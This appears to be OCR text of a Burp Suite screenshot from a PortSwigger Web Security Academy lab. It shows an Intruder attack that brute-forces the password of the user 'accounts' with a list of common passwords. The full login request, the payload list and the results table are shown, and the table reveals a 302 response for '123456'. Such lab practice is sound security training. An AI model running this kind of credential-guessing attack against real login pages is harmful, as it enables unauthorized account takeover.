 10.0.2.15 Disconnected No target 100% 02:45 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
1 × 2 × 3 × +
Sniper attack Start attack
Target https://0a3b008 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a3b008c031b49f48002bcaa00eb00de.web-security-academ
y.net
3 Cookie: session=HCrwXkomWR4Sk2IeAuyhoqX3Zn4MRU9J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin:
https://0a3b008c031b49f48002bcaa00eb00de.web-securit
y-academy.net
11 Referer:
https://0a3b008c031b49f48002bcaa00eb00de.web-securit
y-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=accounts&password=§test§
1 highlight 1 payload position Length: 809
Event log (2) All issues (10) Memory: 171.8MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
6. Intruder attack of https://0a3b008c031b49f48002bcaa00eb00de.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
0 200 175 6555
1 123456 302 345 190
2 password 200 345 6466
3 12345678 200 175 6466
4 qwerty 200 344 6466
5 123456789 200 175 6466
6 12345 200 175 6466
7 1234 200 344 6466
8 111111 200 344 6466
9 1234567 200 345 6466
10 dragon 200 214 6466
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a3b008c031b49f48002bcaa00eb00de.web-security-academy.net
3 Cookie: session=HCrwXkomWR4Sk2IeAuyhoqX3Zn4MRU9J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a3b008c031b49f48002bcaa00eb00de.web-security-academy.net
11 Referer: https://0a3b008c031b49f48002bcaa00eb00de.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=accounts&password=123456
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings